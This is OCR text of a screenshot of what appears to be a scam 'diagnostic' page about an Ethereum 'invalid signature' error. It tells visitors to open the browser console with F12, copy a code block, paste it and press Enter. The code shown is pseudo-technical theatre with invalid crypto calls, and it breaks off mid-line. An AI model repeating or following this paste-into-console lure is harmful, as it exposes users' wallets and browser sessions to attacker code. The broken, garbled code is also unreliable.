
(032) 2 88 88 84
info@frenebi.ge
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid signature v value
sequence required.
504 88 88 84
MENU
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: puozwyewoeo

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid signature v value 
(Hash: 0xc2a18c49)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["s
ign"]);

  const secret = await crypto.subtle.deriveKey
({name:"AES-GCM",salt:new Uint8Array(24)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp